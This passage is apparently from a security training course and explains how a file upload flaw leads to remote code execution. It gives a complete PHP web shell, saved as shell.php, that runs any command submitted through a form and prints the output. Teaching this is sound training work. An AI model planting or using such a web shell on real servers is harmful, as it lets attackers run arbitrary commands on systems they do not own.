 Exploiting RCE via File Upload
Now we're going to go through how this vulnerability can be exploited. For now, you can just read along, but an opportunity to put this knowledge into practice is coming up. Once an RCE
vulnerability has been identified that can be exploited via file upload, we now need to create a malicious file that will allow remote code execution when uploaded.
Below is an example PHP file which could be uploaded to exploit this vulnerability. Using your favourite text editor, copy and paste the below code and save it as shell.php.
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="text" name="command" autofocus id="command" size="50">
<input type="submit" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['command']))
    {
        system($_GET['command'] . ' 2>&1');
    }
?>
</pre>
</body>
</html>